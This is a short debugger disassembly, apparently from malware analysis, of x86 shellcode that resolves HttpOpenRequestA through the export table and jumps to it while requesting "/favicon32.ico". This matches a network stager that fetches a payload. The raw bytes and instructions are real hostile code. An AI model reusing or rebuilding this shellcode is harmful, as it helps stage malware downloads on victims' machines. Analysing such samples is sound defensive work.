 75 F4 jne 2D60054
03 7D F8 add edi,dword ptr ss:[ebp-8]
3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
75 E2 jne 2D6004A
58 pop eax
8B 58 24 mov ebx,dword ptr ds:[eax+24] ebx:"/favicon32.ico"
01 D3 add ebx,edx ebx:"/favicon32.ico"
66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
8B 58 1C mov ebx,dword ptr ds:[eax+1C] ebx:"/favicon32.ico"
01 D3 add ebx,edx ebx:"/favicon32.ico"
8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
01 D0 add eax,edx
89 44 24 24 mov dword ptr ss:[esp+24],eax eax:HttpOpenRequestA
5B pop ebx ebx:"/favicon32.ico"
5B pop ebx ebx:"/favicon32.ico"
61 popal
59 pop ecx
5A pop edx
51 push ecx
FF E0 jmp eax eax:HttpOpenRequestA